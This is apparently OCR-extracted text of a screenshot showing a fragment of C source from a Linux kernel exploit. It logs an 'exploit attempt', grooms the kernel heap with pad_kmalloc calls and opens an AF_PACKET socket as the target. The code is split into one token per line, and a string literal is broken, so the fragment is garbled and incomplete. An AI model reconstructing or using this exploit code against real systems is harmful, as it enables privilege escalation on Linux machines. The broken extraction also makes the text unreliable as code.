
}
dprintf
(
"[.] new exploit attempt 
starting, jumping to %p, arg=%p\n"
,
(
void
*
)
func
,
(
void
*
)
arg
)
;
pad_kmalloc
(
)
;
    fd 
=
socket
(
AF_PACKET
,
 SOCK_DGRAM
,
htons
(
ETH_P_ARP
)
)
;
if
(
fd 
==
-
1
)
{
dprintf
(
"[-] target socket 
error\n"
)
;
exit
(
1
)
;
}
pad_kmalloc
(
)
;
dprintf
(
"[.] done, sockets 
allocated\n"
)
;